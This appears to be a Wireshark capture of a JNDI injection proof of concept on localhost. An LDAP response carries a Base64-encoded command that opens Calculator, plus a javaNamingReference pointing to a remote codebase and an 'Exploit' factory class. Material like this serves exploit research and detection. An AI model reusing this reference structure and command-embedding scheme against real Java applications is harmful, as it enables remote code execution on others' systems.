 375 8.533247 127.0.0.1 127.0.0.1 LDAP 287 searchResEntry(2) "Basic/Command/Base64/b3BlbiAvU3lzdGVtL0FwcGxpY2F0aW9ucy9DYWxjdWxhdG9yLmFwcA=="
389 8.588983 127.0.0.1 127.0.0.1 LDAP 92 unbindRequest(3)
objectName: Basic/Command/Base64/b3BlbiAvU3lzdGVtL0FwcGxpY2F0aW9ucy9DYWxjdWxhdG9yLmFwcA==
attributes: 4 items
PartialAttributeList item javaClassName
type: javaClassName
vals: 1 item
AttributeValue: foo
PartialAttributeList item javaCodeBase
type: javaCodeBase
vals: 1 item
AttributeValue: http://127.0.0.1:8080/
PartialAttributeList item objectClass
type: objectClass
vals: 1 item
AttributeValue: javaNamingReference
PartialAttributeList item javaFactory
type: javaFactory
vals: 1 item
AttributeValue: Exploit6PmJ2RVslc
0070 59 32 46 30 61 57 39 75 63 79 39 44 59 57 78 6a Y2F0aW9u cy9DYWxj
0080 64 57 78 68 64 47 39 79 4c 6d 46 77 63 41 3d 3d dWxhdG9y LmFwcA==